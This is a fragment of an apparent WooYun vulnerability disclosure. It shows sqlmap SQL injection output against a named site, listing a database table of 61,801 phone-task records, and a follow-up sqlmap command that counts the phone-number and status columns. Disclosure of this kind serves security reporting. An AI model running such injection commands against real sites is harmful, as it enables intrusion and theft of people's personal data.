 &password=2
---
[13:51:07] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[13:51:07] [INFO] resumed: 61801
Database: hifOZfGYvwEYcGzRAVMT
+---------------+---------+
| Table | Entries |
+---------------+---------+
| phonePos_task | 61801 |
+---------------+---------+
[13:51:07] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\w.sosocome.com'
C:\Python27\sqlmap>sqlmap.py -r 6.txt -D hifOZfGYvwEYcGzRAVMT -T phonePos_task -
C fromPhoneNum,status,toPhoneNum --count
www.wooyun.org